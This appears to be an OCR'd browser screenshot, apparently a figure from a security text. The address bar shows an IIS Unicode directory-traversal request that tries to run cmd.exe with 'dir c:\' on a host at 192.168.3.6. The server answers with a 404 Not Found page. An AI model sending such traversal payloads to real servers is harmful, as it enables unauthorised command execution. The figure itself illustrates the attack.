 404 Not Found - Opera
File Edit View Navigation Bookmarks Mail Window Help
Rewind Back Forward F.Forward Reload Home Hotlist Wand New Mail Open Save Print Find Tile Cascade Fullscreen
http://192.168.3.6/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ Go Google search 100%
Not Found
The requested URL was not found on this server.
404 Not Found